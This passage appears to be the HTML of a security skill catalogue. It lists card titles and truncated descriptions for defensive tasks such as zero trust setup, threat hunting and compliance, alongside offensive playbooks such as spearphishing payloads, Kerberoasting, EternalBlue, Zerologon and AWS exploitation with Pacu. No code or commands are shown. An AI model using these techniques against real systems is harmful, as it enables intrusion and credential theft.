data-name="conducting-spearphishing-simulation-campaign"><b>conducting-spearphishing-simulation-campaign</b><p>Run a targeted spearphishing simulation for initial access by developing OSINT-derived pretexts, building payloads (HTML smuggling, macro docs, ISO/LN…</p></div><div class="scard" data-name="conducting-wireless-network-penetration-test"><b>conducting-wireless-network-penetration-test</b><p>&#x27;Conducts authorized wireless network penetration tests to assess the</p></div><div class="scard" data-name="configuring-aws-verified-access-for-ztna"><b>configuring-aws-verified-access-for-ztna</b><p>Configure AWS Verified Access to provide VPN-less zero trust network</p></div><div class="scard" data-name="configuring-hsm-for-key-storage"><b>configuring-hsm-for-key-storage</b><p>Configures Hardware Security Modules for cryptographic key storage</p></div><div class="scard" data-name="configuring-identity-aware-proxy-with-google-iap"><b>configuring-identity-aware-proxy-with-google-iap</b><p>&#x27;Configures Google Cloud Identity-Aware Proxy (IAP) via gcloud to enforce</p></div><div class="scard" data-name="configuring-ldap-security-hardening"><b>configuring-ldap-security-hardening</b><p>Hardens LDAP directory services against credential harvesting, LDAP</p></div><div class="scard" data-name="configuring-microsegmentation-for-zero-trust"><b>configuring-microsegmentation-for-zero-trust</b><p>Configures microsegmentation policies to enforce least-privilege workload-to-workload</p></div><div class="scard" data-name="configuring-network-segmentation-with-vlans"><b>configuring-network-segmentation-with-vlans</b><p>&#x27;Designs and implements VLAN-based (802.1Q) network segmentation on</p></div><div class="scard" data-name="configuring-pfsense-firewall-rules"><b>configuring-pfsense-firewall-rules</b><p>&#x27;Configures pfSense firewall rules, NAT policies, IPsec/OpenVPN tunnels,</p></div><div class="scard" data-name="configuring-tls-1-3-for-secure-communications"><b>configuring-tls-1-3-for-secure-communications</b><p>Configures TLS 1.3 (RFC 8446) on servers, covering cipher suite and</p></div><div class="scard" data-name="configuring-zscaler-private-access-for-ztna"><b>configuring-zscaler-private-access-for-ztna</b><p>&#x27;Configures Zscaler Private Access (ZPA) to replace traditional VPN</p></div><div class="scard" data-name="containing-active-breach"><b>containing-active-breach</b><p>&#x27;Executes containment strategies to stop active adversary operations</p></div><div class="scard" data-name="correlating-security-events-in-qradar"><b>correlating-security-events-in-qradar</b><p>&#x27;Correlates security events in IBM QRadar SIEM using AQL (Ariel Query</p></div><div class="scard" data-name="correlating-threat-campaigns"><b>correlating-threat-campaigns</b><p>&#x27;Correlates disparate security incidents, IOCs, and adversary behaviors</p></div><div class="scard" data-name="css-injection-exfiltration"><b>css-injection-exfiltration</b><p>CSS injection and data exfiltration playbook. Use when HTML/style injection is possible but JavaScript is blocked — attribute-selector oracles, unicod…</p></div><div class="scard" data-name="defi-attack-patterns"><b>defi-attack-patterns</b><p>DeFi attack pattern playbook. Use when analyzing flash loan attacks, price oracle manipulation, MEV sandwich attacks, governance exploits, bridge vuln…</p></div><div class="scard" data-name="dependency-confusion"><b>dependency-confusion</b><p>Supply-chain testing via package-manager dependency confusion: when internal package names resolve to attacker-controlled public registries, leading t…</p></div><div class="scard" data-name="deploying-cloud-deception-with-decoy-resources"><b>deploying-cloud-deception-with-decoy-resources</b><p>Deploy cloud-native deception across AWS, Azure, and GCP using decoy (honey) resources whose only purpose is to generate a high-fidelity alert the ins…</p></div><div class="scard" data-name="deploying-cloudflare-access-for-zero-trust"><b>deploying-cloudflare-access-for-zero-trust</b><p>Deploys Cloudflare Access with Cloudflare Tunnel for zero trust access to self-hosted apps, configuring identity-aware policies, device posture checks…</p></div><div class="scard" data-name="deploying-edr-agent-with-crowdstrike"><b>deploying-edr-agent-with-crowdstrike</b><p>&#x27;Deploys and configures CrowdStrike Falcon EDR agents across enterprise</p></div><div class="scard" data-name="deploying-palo-alto-prisma-access-zero-trust"><b>deploying-palo-alto-prisma-access-zero-trust</b><p>Deploys Palo Alto Networks Prisma Access for SASE-based zero trust network access, configuring GlobalProtect agents, ZTNA Connectors, security policy …</p></div><div class="scard" data-name="deploying-software-defined-perimeter"><b>deploying-software-defined-perimeter</b><p>Deploys a Software-Defined Perimeter per the CSA v2.0 specification, configuring Single Packet Authorization, mutual TLS, and SDP controller/gateway c…</p></div><div class="scard" data-name="deploying-tailscale-for-zero-trust-vpn"><b>deploying-tailscale-for-zero-trust-vpn</b><p>Deploys and configures Tailscale (or self-hosted Headscale) as a WireGuard-based zero trust mesh VPN, setting up identity-aware ACLs, exit nodes, subn…</p></div><div class="scard" data-name="deserialization-insecure"><b>deserialization-insecure</b><p>Insecure deserialization playbook. Use when Java, PHP, or Python applications deserialize untrusted data via ObjectInputStream, unserialize, pickle, o…</p></div><div class="scard" data-name="email-header-injection"><b>email-header-injection</b><p>Email header injection and spoofing playbook. Use when testing contact forms, email APIs, password reset flows, or any feature that constructs SMTP me…</p></div><div class="scard" data-name="emulating-cloud-attacks-with-stratus-red-team"><b>emulating-cloud-attacks-with-stratus-red-team</b><p>Install and run Stratus Red Team to detonate granular, MITRE ATT&amp;CK-mapped</p></div><div class="scard" data-name="enumerating-cloud-with-cloudfox"><b>enumerating-cloud-with-cloudfox</b><p>Run CloudFox&#x27;s read-only Describe/List/Get enumeration (all-checks,</p></div><div class="scard" data-name="executing-phishing-simulation-campaign"><b>executing-phishing-simulation-campaign</b><p>&#x27;Executes authorized phishing simulation campaigns to assess an organization&#x27;&#x27;s</p></div><div class="scard" data-name="executing-red-team-engagement-planning"><b>executing-red-team-engagement-planning</b><p>Build the foundational red team engagement plan - scope definition, Rules</p></div><div class="scard" data-name="executing-red-team-exercise"><b>executing-red-team-exercise</b><p>&#x27;Run a stealthy, MITRE ATT&amp;CK-mapped adversary emulation against an organization&#x27;&#x27;s</p></div><div class="scard" data-name="exploiting-adcs-with-certipy"><b>exploiting-adcs-with-certipy</b><p>Use Certipy to enumerate AD CS certificate authorities and templates over LDAP/RPC, then exploit ESC1-ESC16 misconfigurations - SAN abuse, NTLM relay …</p></div><div class="scard" data-name="exploiting-aws-with-pacu"><b>exploiting-aws-with-pacu</b><p>Runs the Pacu AWS exploitation framework end-to-end — session and credential setup, IAM enumeration, automated privilege-escalation scanning via iam__…</p></div><div class="scard" data-name="exploiting-bgp-hijacking-vulnerabilities"><b>exploiting-bgp-hijacking-vulnerabilities</b><p>&#x27;Analyzes and simulates BGP hijacking scenarios in authorized lab environments</p></div><div class="scard" data-name="exploiting-broken-link-hijacking"><b>exploiting-broken-link-hijacking</b><p>Discovers and exploits broken link hijacking by spidering a site (Burp Suite Spider, Scrapy, curl scraping), extracting referenced external scripts/do…</p></div><div class="scard" data-name="exploiting-constrained-delegation-abuse"><b>exploiting-constrained-delegation-abuse</b><p>Exploits Kerberos Constrained Delegation misconfigurations in Active Directory using Impacket&#x27;s findDelegation.py and getST.py (or Rubeus/Kekeo on Win…</p></div><div class="scard" data-name="exploiting-deeplink-vulnerabilities"><b>exploiting-deeplink-vulnerabilities</b><p>&#x27;Tests and exploits deep link (URL scheme and App Link) vulnerabilities</p></div><div class="scard" data-name="exploiting-excessive-data-exposure-in-api"><b>exploiting-excessive-data-exposure-in-api</b><p>Tests APIs for excessive data exposure (OWASP API3:2023) by intercepting raw API responses and comparing them against what the UI actually renders, lo…</p></div><div class="scard" data-name="exploiting-insecure-deserialization"><b>exploiting-insecure-deserialization</b><p>Identifying and exploiting insecure deserialization vulnerabilities in</p></div><div class="scard" data-name="exploiting-ipv6-vulnerabilities"><b>exploiting-ipv6-vulnerabilities</b><p>&#x27;Identifies and exploits IPv6-specific vulnerabilities including SLAAC</p></div><div class="scard" data-name="exploiting-kerberoasting-with-impacket"><b>exploiting-kerberoasting-with-impacket</b><p>Performs Kerberoasting (MITRE ATT&amp;CK T1558.003) using Impacket&#x27;s GetUserSPNs.py to request Kerberos TGS tickets for SPN-registered service accounts, t…</p></div><div class="scard" data-name="exploiting-mass-assignment-in-rest-apis"><b>exploiting-mass-assignment-in-rest-apis</b><p>Discovers and exploits mass assignment (autobinding) in REST APIs by injecting unexpected or hidden parameters (e.g. role, isAdmin, plan) into create/…</p></div><div class="scard" data-name="exploiting-ms17-010-eternalblue-vulnerability"><b>exploiting-ms17-010-eternalblue-vulnerability</b><p>Detects and exploits MS17-010 (EternalBlue), a critical remote code execution flaw in Microsoft&#x27;s SMBv1 implementation, using Nmap&#x27;s ms-17-010 NSE scr…</p></div><div class="scard" data-name="exploiting-nopac-cve-2021-42278-42287"><b>exploiting-nopac-cve-2021-42278-42287</b><p>Exploits the noPac Active Directory privilege-escalation chain (CVE-2021-42278</p></div><div class="scard" data-name="exploiting-race-condition-vulnerabilities"><b>exploiting-race-condition-vulnerabilities</b><p>Detects and exploits race condition (TOCTOU) vulnerabilities in web</p></div><div class="scard" data-name="exploiting-server-side-request-forgery"><b>exploiting-server-side-request-forgery</b><p>Identifying and exploiting SSRF vulnerabilities to access internal services,</p></div><div class="scard" data-name="exploiting-smb-vulnerabilities-with-metasploit"><b>exploiting-smb-vulnerabilities-with-metasploit</b><p>&#x27;Identifies and exploits SMB protocol vulnerabilities using Metasploit</p></div><div class="scard" data-name="exploiting-sql-injection-vulnerabilities"><b>exploiting-sql-injection-vulnerabilities</b><p>&#x27;Identifies and exploits SQL injection vulnerabilities in web applications</p></div><div class="scard" data-name="exploiting-sql-injection-with-sqlmap"><b>exploiting-sql-injection-with-sqlmap</b><p>Detecting and exploiting SQL injection vulnerabilities using sqlmap to</p></div><div class="scard" data-name="exploiting-template-injection-vulnerabilities"><b>exploiting-template-injection-vulnerabilities</b><p>Detects and exploits Server-Side Template Injection (SSTI) vulnerabilities</p></div><div class="scard" data-name="exploiting-vulnerabilities-with-metasploit-framework"><b>exploiting-vulnerabilities-with-metasploit-framework</b><p>Uses the Metasploit Framework (msfconsole and its exploit, auxiliary,</p></div><div class="scard" data-name="exploiting-zerologon-vulnerability-cve-2020-1472"><b>exploiting-zerologon-vulnerability-cve-2020-1472</b><p>Exploits the Zerologon vulnerability (CVE-2020-1472) in the Netlogon</p></div><div class="scard" data-name="expression-language-injection"><b>expression-language-injection</b><p>Expression Language injection playbook. Use when Java EL, SpEL, OGNL, or MVEL expressions may evaluate attacker-controlled input in Spring, Struts2, C…</p></div><div class="scard" data-name="extracting-browser-history-artifacts"><b>extracting-browser-history-artifacts</b><p>Extracts and analyzes browser history, cookies, cache, downloads, and</p></div><div class="scard" data-name="extracting-config-from-agent-tesla-rat"><b>extracting-config-from-agent-tesla-rat</b><p>Extracts embedded configuration from Agent Tesla RAT samples, including</p></div><div class="scard" data-name="extracting-credentials-from-memory-dump"><b>extracting-credentials-from-memory-dump</b><p>Extracts cached credentials, password hashes, Kerberos tickets, and</p></div><div class="scard" data-name="extracting-memory-artifacts-with-rekall"><b>extracting-memory-artifacts-with-rekall</b><p>&#x27;Uses Rekall memory forensics framework to analyze memory dumps for process</p></div><div class="scard" data-name="fleet-hunting-with-velociraptor"><b>fleet-hunting-with-velociraptor</b><p>Deploy a Velociraptor server and agents, then author VQL (Velociraptor Query Language) artifacts and run them as fleet-wide hunts, on-demand forensic …</p></div><div class="scard" data-name="generating-and-analyzing-sboms"><b>generating-and-analyzing-sboms</b><p>Generate CycloneDX and SPDX SBOMs from container images and filesystems with Syft, correlate them to CVEs with Grype, and sign/attest them with Cosign…</p></div><div class="scard" data-name="generating-threat-intelligence-reports"><b>generating-threat-intelligence-reports</b><p>&#x27;Generates structured cyber threat intelligence reports at strategic,</p></div><div class="scard" data-name="hack"><b>hack</b><p>Entry P0 primary router for HackSkills. Use when the task involves web application testing, API security assessment, recon, vulnerability triage, expl…</p></div><div class="scard" data-name="hardening-docker-daemon-configuration"><b>hardening-docker-daemon-configuration</b><p>Harden the Docker daemon (dockerd) by configuring /etc/docker/daemon.json with user namespace remapping, TLS client authentication, seccomp profiles, …</p></div><div class="scard" data-name="hunting-advanced-persistent-threats"><b>hunting-advanced-persistent-threats</b><p>&#x27;Proactively hunts for Advanced Persistent Threat (APT) activity within</p></div><div class="scard" data-name="hunting-bootkits-in-efi-system-partition"><b>hunting-bootkits-in-efi-system-partition</b><p>Baseline the EFI System Partition and hunt malicious EFI binaries such as ESPecter, BlackLotus, Bootkitty, and Glupteba by mounting the ESP, hashing a…</p></div><div class="scard" data-name="hunting-credential-stuffing-attacks"><b>hunting-credential-stuffing-attacks</b><p>&#x27;Detects credential stuffing attacks by analyzing authentication logs</p></div><div class="scard" data-name="hunting-evtx-with-chainsaw"><b>hunting-evtx-with-chainsaw</b><p>Run Chainsaw against collected Windows EVTX files to hunt with the SigmaHQ rule corpus, built-in detection rules, and high-speed keyword/regex search,…</p></div><div class="scard" data-name="hunting-for-anomalous-powershell-execution"><b>hunting-for-anomalous-powershell-execution</b><p>&#x27;Hunt for malicious PowerShell activity by analyzing Script Block Logging</p></div><div class="scard" data-name="hunting-for-beaconing-with-frequency-analysis"><b>hunting-for-beaconing-with-frequency-analysis</b><p>Identify command-and-control beaconing patterns in network traffic by</p></div><div class="scard" data-name="hunting-for-cobalt-strike-beacons"><b>hunting-for-cobalt-strike-beacons</b><p>Detect Cobalt Strike beacon command-and-control traffic using default TLS certificate signatures (serial 8BB00EE), JA3/JA3S/JARM fingerprints, HTTP ma…</p></div><div class="scard" data-name="hunting-for-command-and-control-beaconing"><b>hunting-for-command-and-control-beaconing</b><p>Detect C2 beaconing patterns in network traffic using frequency analysis,</p></div><div class="scard" data-name="hunting-for-data-exfiltration-indicators"><b>hunting-for-data-exfiltration-indicators</b><p>Hunt for data exfiltration by analyzing Zeek and Suricata network telemetry for unusual data flows, DNS tunneling via large/frequent TXT queries, uplo…</p></div><div class="scard" data-name="hunting-for-data-staging-before-exfiltration"><b>hunting-for-data-staging-before-exfiltration</b><p>Detect data-staging activity (MITRE ATT&amp;CK T1074) by analyzing EDR/Sysmon process-creation and file-system telemetry (Event ID 4688, Sysmon 1/11) for …</p></div><div class="scard" data-name="hunting-for-dcsync-attacks"><b>hunting-for-dcsync-attacks</b><p>Detect DCSync attacks (MITRE ATT&amp;CK T1003.006) by analyzing Windows Event ID 4662 (AccessMask 0x100) for DS-Replication-Get-Changes and DS-Replication…</p></div><div class="scard" data-name="hunting-for-defense-evasion-via-timestomping"><b>hunting-for-defense-evasion-via-timestomping</b><p>&#x27;Detect NTFS timestamp manipulation (MITRE T1070.006) by comparing $STANDARD_INFORMATION</p></div><div class="scard" data-name="hunting-for-domain-fronting-c2-traffic"><b>hunting-for-domain-fronting-c2-traffic</b><p>Detects domain fronting C2 traffic by analyzing SNI-vs-HTTP-Host-header</p></div><div class="scard" data-name="hunting-for-living-off-the-cloud-techniques"><b>hunting-for-living-off-the-cloud-techniques</b><p>Hunts for adversary abuse of legitimate cloud services (Azure, AWS, GCP,</p></div><div class="scard" data-name="hunting-for-living-off-the-land-binaries"><b>hunting-for-living-off-the-land-binaries</b><p>Proactively hunts for adversary abuse of legitimate, signed system binaries</p></div><div class="scard" data-name="hunting-for-lolbins-execution-in-endpoint-logs"><b>hunting-for-lolbins-execution-in-endpoint-logs</b><p>Hunts for LOLBins (Living Off the Land Binaries) abuse, mapped to MITRE</p></div><div class="scard" data-name="hunting-for-persistence-via-wmi-subscriptions"><b>hunting-for-persistence-via-wmi-subscriptions</b><p>Hunts for adversary persistence via WMI event subscriptions (MITRE T1546.003)</p></div><div class="scard" data-name="hunting-for-process-injection-techniques"><b>hunting-for-process-injection-techniques</b><p>Detects process injection techniques (MITRE T1055) — including</p></div><div class="scard" data-name="hunting-for-registry-persistence-mechanisms"><b>hunting-for-registry-persistence-mechanisms</b><p>Hunts for registry-based persistence mechanisms (MITRE T1547) in Windows</p></div><div class="scard" data-name="hunting-for-registry-run-key-persistence"><b>hunting-for-registry-run-key-persistence</b><p>Detect MITRE ATT&amp;CK T1547.001 registry Run key persistence by analyzing</p></div><div class="scard" data-name="hunting-for-scheduled-task-persistence"><b>hunting-for-scheduled-task-persistence</b><p>Runs a hypothesis-driven threat hunt for Windows Scheduled Task persistence (T1053), guiding SIEM/EDR queries against task creation events (e.g. Event…</p></div><div class="scard" data-name="hunting-for-shadow-copy-deletion"><b>hunting-for-shadow-copy-deletion</b><p>Runs a hypothesis-driven threat hunt for Volume Shadow Copy deletion (T1490) by querying SIEM/EDR telemetry for vssadmin, wmic shadowcopy, and PowerSh…</p></div><div class="scard" data-name="hunting-for-spearphishing-indicators"><b>hunting-for-spearphishing-indicators</b><p>Hunt for spearphishing campaign indicators across email logs, endpoint</p></div><div class="scard" data-name="hunting-for-startup-folder-persistence"><b>hunting-for-startup-folder-persistence</b><p>Detects T1547.001 startup folder persistence by monitoring Windows startup directories for suspicious file creation, cross-referencing Autoruns entrie…</p></div><div class="scard" data-name="hunting-for-supply-chain-compromise"><b>hunting-for-supply-chain-compromise</b><p>Runs a hypothesis-driven threat hunt for supply-chain compromise (T1195) by querying SIEM/EDR logs for trojanized software updates, compromised depend…</p></div><div class="scard" data-name="hunting-for-suspicious-scheduled-tasks"><b>hunting-for-suspicious-scheduled-tasks</b><p>Hunts for adversary persistence and execution via Windows scheduled tasks (T1053.005) by analyzing Security Event ID 4698 task-creation events, suspic…</p></div><div class="scard" data-name="hunting-for-t1098-account-manipulation"><b>hunting-for-t1098-account-manipulation</b><p>Hunts for MITRE ATT&amp;CK T1098 account manipulation - shadow admin creation, SID history injection, group membership changes, and credential modificatio…</p></div><div class="scard" data-name="hunting-for-unusual-network-connections"><b>hunting-for-unusual-network-connections</b><p>Runs a hypothesis-driven threat hunt for command-and-control activity (T1071) by querying SIEM/EDR network telemetry for anomalous outbound traffic, r…</p></div><div class="scard" data-name="hunting-for-unusual-service-installations"><b>hunting-for-unusual-service-installations</b><p>Detects suspicious Windows service installations (MITRE ATT&amp;CK T1543.003) by parsing System event log Event ID 7045, analyzing service binary paths, a…</p></div><div class="scard" data-name="hunting-for-webshell-activity"><b>hunting-for-webshell-activity</b><p>Runs a hypothesis-driven threat hunt for web shell deployment (T1505.003) on internet-facing servers by analyzing file creation in web directories, su…</p></div><div class="scard" data-name="hunting-saas-sso-token-abuse"><b>hunting-saas-sso-token-abuse</b><p>Hunts for stolen-session and OAuth/PRT token replay (T1550.001) by correlating Microsoft Entra ID SigninLogs SessionId/UniqueTokenIdentifier fields an…</p></div><div class="scard" data-name="implementing-alert-fatigue-reduction"><b>implementing-alert-fatigue-reduction</b><p>&#x27;Implements strategies to reduce SOC alert fatigue by tuning detection</p></div><div class="scard" data-name="implementing-anti-phishing-training-program"><b>implementing-anti-phishing-training-program</b><p>Guides designing, deploying, and measuring an anti-phishing security awareness program - baseline phishing simulations, interactive training modules, …</p></div><div class="scard" data-name="implementing-anti-ransomware-group-policy"><b>implementing-anti-ransomware-group-policy</b><p>&#x27;Configures Windows Group Policy Objects to block ransomware execution</p></div><div class="scard" data-name="implementing-application-whitelisting-with-applocker"><b>implementing-application-whitelisting-with-applocker</b><p>&#x27;Implements application whitelisting using Windows AppLocker to restrict</p></div><div class="scard" data-name="implementing-attack-path-analysis-with-xm-cyber"><b>implementing-attack-path-analysis-with-xm-cyber</b><p>Deploys XM Cyber&#x27;s continuous exposure management platform to build</p></div><div class="scard" data-name="implementing-attack-surface-management"><b>implementing-attack-surface-management</b><p>&#x27;Implements external attack surface management (EASM) using Shodan, Censys,</p></div><div class="scard" data-name="implementing-aws-iam-permission-boundaries"><b>implementing-aws-iam-permission-boundaries</b><p>Configures AWS IAM permission boundaries that cap the maximum permissions</p></div><div class="scard" data-name="implementing-aws-macie-for-data-classification"><b>implementing-aws-macie-for-data-classification</b><p>Enable and configure Amazon Macie via AWS CLI/Terraform to discover, classify, and protect sensitive data (PII, financial data, credentials) in S3 usi…</p></div><div class="scard" data-name="implementing-aws-nitro-enclave-security"><b>implementing-aws-nitro-enclave-security</b><p>&#x27;Build AWS Nitro Enclave confidential computing environments using nitro-cli</p></div><div class="scard" data-name="implementing-aws-security-hub"><b>implementing-aws-security-hub</b><p>&#x27;Deploy AWS Security Hub as a centralized CSPM platform, backed by AWS</p></div><div class="scard" data-name="implementing-azure-defender-for-cloud"><b>implementing-azure-defender-for-cloud</b><p>&#x27;Enable Microsoft Defender for Cloud (CSPM + CWPP) across VMs, containers,</p></div><div class="scard" data-name="implementing-beyondcorp-zero-trust-access-model"><b>implementing-beyondcorp-zero-trust-access-model</b><p>&#x27;Implement Google&#x27;&#x27;s BeyondCorp zero trust access model using Cloud</p></div><div class="scard" data-name="implementing-bgp-security-with-rpki"><b>implementing-bgp-security-with-rpki</b><p>Implement RPKI-based BGP route origin validation by creating Route Origin</p></div><div class="scard" data-name="implementing-browser-isolation-for-zero-trust"><b>implementing-browser-isolation-for-zero-trust</b><p>&#x27;Deploys remote browser isolation (RBI) as a core component of a Zero</p></div><div class="scard" data-name="implementing-cisa-zero-trust-maturity-model"><b>implementing-cisa-zero-trust-maturity-model</b><p>Assess, gap-analyze, and progressively implement the CISA Zero Trust</p></div><div class="scard" data-name="implementing-cloud-dlp-for-data-protection"><b>implementing-cloud-dlp-for-data-protection</b><p>&#x27;Implement cloud DLP using Amazon Macie, Google Cloud DLP API, Microsoft</p></div><div class="scard" data-name="implementing-cloud-security-posture-management"><b>implementing-cloud-security-posture-management</b><p>&#x27;Continuously monitor multi-cloud environments (AWS, Azure, GCP) for</p></div><div class="scard" data-name="implementing-cloud-vulnerability-posture-management"><b>implementing-cloud-vulnerability-posture-management</b><p>Implement multi-cloud CSPM to detect cloud-native misconfigurations</p></div><div class="scard" data-name="implementing-cloud-waf-rules"><b>implementing-cloud-waf-rules</b><p>&#x27;Deploys and tunes Web Application Firewall rules on AWS WAF, Azure WAF,</p></div><div class="scard" data-name="implementing-cloud-workload-protection"><b>implementing-cloud-workload-protection</b><p>&#x27;Implements cloud workload protection using boto3 and google-cloud APIs</p></div><div class="scard" data-name="implementing-code-signing-for-artifacts"><b>implementing-code-signing-for-artifacts</b><p>&#x27;Implements code signing for build artifacts (binaries, packages, containers)</p></div><div class="scard" data-name="implementing-conditional-access-policies-azure-ad"><b>implementing-conditional-access-policies-azure-ad</b><p>Configures Microsoft Entra ID (Azure AD) Conditional Access policies for</p></div><div class="scard" data-name="implementing-conduit-security-for-ot-remote-access"><b>implementing-conduit-security-for-ot-remote-access</b><p>&#x27;Implements secure conduit architecture for OT remote access under the</p></div><div class="scard" data-name="implementing-continuous-security-validation-with-bas"><b>implementing-continuous-security-validation-with-bas</b><p>Deploys Breach and Attack Simulation (BAS) platforms such as SafeBreach,</p></div><div class="scard" data-name="implementing-data-loss-prevention-with-microsoft-purview"><b>implementing-data-loss-prevention-with-microsoft-purview</b><p>&#x27;Implements DLP policies using Microsoft Purview PowerShell cmdlets and</p></div><div class="scard" data-name="implementing-ddos-mitigation-with-cloudflare"><b>implementing-ddos-mitigation-with-cloudflare</b><p>Configure Cloudflare DDoS protection with managed rulesets, rate limiting,</p></div><div class="scard" data-name="implementing-delinea-secret-server-for-pam"><b>implementing-delinea-secret-server-for-pam</b><p>&#x27;Implements Delinea Secret Server for privileged access management,</p></div><div class="scard" data-name="implementing-device-posture-assessment-in-zero-trust"><b>implementing-device-posture-assessment-in-zero-trust</b><p>&#x27;Implements device posture assessment as a zero trust access control</p></div><div class="scard" data-name="implementing-devsecops-security-scanning"><b>implementing-devsecops-security-scanning</b><p>&#x27;Integrates SAST, DAST, and SCA into CI/CD pipelines using Semgrep for</p></div><div class="scard" data-name="implementing-diamond-model-analysis"><b>implementing-diamond-model-analysis</b><p>The Diamond Model of Intrusion Analysis provides a structured framework</p></div><div class="scard" data-name="implementing-digital-signatures-with-ed25519"><b>implementing-digital-signatures-with-ed25519</b><p>Implements digital signatures using the Ed25519 algorithm (Curve25519), covering key-pair generation, signing, signature verification, and security tr…</p></div><div class="scard" data-name="implementing-dmarc-dkim-spf-email-security"><b>implementing-dmarc-dkim-spf-email-security</b><p>Configures SPF, DKIM, and DMARC DNS TXT records to authenticate outbound email, prevent domain spoofing, and enforce a rejection/quarantine policy on …</p></div><div class="scard" data-name="implementing-endpoint-dlp-controls"><b>implementing-endpoint-dlp-controls</b><p>&#x27;Implements endpoint Data Loss Prevention (DLP) controls to detect and</p></div><div class="scard" data-name="implementing-epss-score-for-vulnerability-prioritization"><b>implementing-epss-score-for-vulnerability-prioritization</b><p>Queries FIRST&#x27;s Exploit Prediction Scoring System (EPSS) API to fetch exploitation-probability and percentile scores for CVEs, then uses those scores …</p></div><div class="scard" data-name="implementing-fuzz-testing-in-cicd-with-aflplusplus"><b>implementing-fuzz-testing-in-cicd-with-aflplusplus</b><p>Integrates AFL++ coverage-guided fuzzing into CI/CD pipelines, covering harness construction, AFL++/AddressSanitizer/CmpLog instrumentation builds, an…</p></div><div class="scard" data-name="implementing-gcp-organization-policy-constraints"><b>implementing-gcp-organization-policy-constraints</b><p>Implements GCP Organization Policy constraints via gcloud and Terraform, such as restricting external IPs, resource locations, default service account…</p></div><div class="scard" data-name="implementing-gcp-vpc-firewall-rules"><b>implementing-gcp-vpc-firewall-rules</b><p>Implements and audits GCP VPC firewall rules using gcloud, covering auditing overly permissive rules, creating restrictive ingress/egress rules, hiera…</p></div><div class="scard" data-name="implementing-gdpr-data-protection-controls"><b>implementing-gdpr-data-protection-controls</b><p>Implements GDPR (EU 2016/679) technical and organizational measures — privacy by design/default, DPIAs, data subject rights management, 72-hour breach…</p></div><div class="scard" data-name="implementing-gdpr-data-subject-access-request"><b>implementing-gdpr-data-subject-access-request</b><p>&#x27;Automates GDPR Data Subject Access Request (DSAR) workflows including</p></div><div class="scard" data-name="implementing-github-advanced-security-for-code-scanning"><b>implementing-github-advanced-security-for-code-scanning</b><p>Configures GitHub Advanced Security (code scanning with CodeQL, secret scanning, dependency review, and Dependabot alerts) to perform automated static…</p></div><div class="scard" data-name="implementing-google-workspace-admin-security"><b>implementing-google-workspace-admin-security</b><p>&#x27;Hardens a Google Workspace tenant via Admin Console configuration:</p></div><div class="scard" data-name="implementing-google-workspace-phishing-protection"><b>implementing-google-workspace-phishing-protection</b><p>Configures Google Workspace advanced phishing and malware protection settings in the Admin Console — pre-delivery message scanning, attachment protect…</p></div><div class="scard" data-name="implementing-google-workspace-sso-configuration"><b>implementing-google-workspace-sso-configuration</b><p>Configures SAML 2.0 single sign-on for Google Workspace against a third-party</p></div><div class="scard" data-name="implementing-hipaa-security-rule-safeguards"><b>implementing-hipaa-security-rule-safeguards</b><p>Implement the HIPAA Security Rule (45 CFR Part 164 Subpart C) to protect electronic protected health information (ePHI): conduct the required risk ana…</p></div><div class="scard" data-name="implementing-ics-firewall-with-tofino"><b>implementing-ics-firewall-with-tofino</b><p>&#x27;Deploys and configures Tofino industrial firewalls (Belden/Hirschmann)</p></div><div class="scard" data-name="implementing-identity-governance-with-sailpoint"><b>implementing-identity-governance-with-sailpoint</b><p>Deploys SailPoint IdentityNow or IdentityIQ for identity governance and</p></div><div class="scard" data-name="implementing-identity-verification-for-zero-trust"><b>implementing-identity-verification-for-zero-trust</b><p>Implements continuous, risk-adaptive identity verification for zero trust</p></div><div class="scard" data-name="implementing-iec-62443-security-zones"><b>implementing-iec-62443-security-zones</b><p>&#x27;Designs security zones and conduits for industrial control systems</p></div><div class="scard" data-name="implementing-image-provenance-verification-with-cosign"><b>implementing-image-provenance-verification-with-cosign</b><p>Signs and verifies container image provenance using Sigstore Cosign,</p></div><div class="scard" data-name="implementing-immutable-backup-with-restic"><b>implementing-immutable-backup-with-restic</b><p>&#x27;Implements ransomware-resistant backups using restic with S3-compatible</p></div><div class="scard" data-name="implementing-infrastructure-as-code-security-scanning"><b>implementing-infrastructure-as-code-security-scanning</b><p>&#x27;Implements automated security scanning for Infrastructure as Code using</p></div><div class="scard" data-name="implementing-just-in-time-access-provisioning"><b>implementing-just-in-time-access-provisioning</b><p>Implements Just-In-Time (JIT) access provisioning to eliminate standing privileges by granting temporary, time-bound access, covering approval workflo…</p></div><div class="scard" data-name="implementing-memory-protection-with-dep-aslr"><b>implementing-memory-protection-with-dep-aslr</b><p>&#x27;Implements memory protection mechanisms including DEP (Data Execution</p></div><div class="scard" data-name="implementing-microsegmentation-with-guardicore"><b>implementing-microsegmentation-with-guardicore</b><p>&#x27;Implements microsegmentation with Akamai Guardicore Segmentation to map</p></div><div class="scard" data-name="implementing-mimecast-targeted-attack-protection"><b>implementing-mimecast-targeted-attack-protection</b><p>Deploys and configures Mimecast Targeted Threat Protection (TTP) modules -- URL Protect (click-time URL rewriting/analysis), Attachment Protect (sandb…</p></div><div class="scard" data-name="implementing-mitre-attack-coverage-mapping"><b>implementing-mitre-attack-coverage-mapping</b><p>Implement MITRE ATT&amp;CK coverage mapping to identify detection gaps, prioritize</p></div><div class="scard" data-name="implementing-mtls-for-zero-trust-services"><b>implementing-mtls-for-zero-trust-services</b><p>&#x27;Configures mutual TLS (mTLS) authentication between microservices using</p></div><div class="scard" data-name="implementing-network-access-control"><b>implementing-network-access-control</b><p>&#x27;Implements 802.1X port-based network access control using RADIUS authentication,</p></div><div class="scard" data-name="implementing-network-access-control-with-cisco-ise"><b>implementing-network-access-control-with-cisco-ise</b><p>Deploys Cisco Identity Services Engine (ISE) as a RADIUS policy server for 802.1X</p></div><div class="scard" data-name="implementing-network-intrusion-prevention-with-suricata"><b>implementing-network-intrusion-prevention-with-suricata</b><p>Deploys and configures Suricata as an inline network intrusion prevention system,</p></div><div class="scard" data-name="implementing-network-segmentation-for-ot"><b>implementing-network-segmentation-for-ot</b><p>&#x27;Implements OT network segmentation using VLANs, OT-aware firewalls, data diodes,</p></div><div class="scard" data-name="implementing-network-segmentation-with-firewall-zones"><b>implementing-network-segmentation-with-firewall-zones</b><p>Designs and implements network segmentation using firewall security zones, VLANs,</p></div><div class="scard" data-name="implementing-network-traffic-baselining"><b>implementing-network-traffic-baselining</b><p>Builds network traffic baselines from NetFlow/IPFIX CSV or JSON exports using Python</p></div><div class="scard" 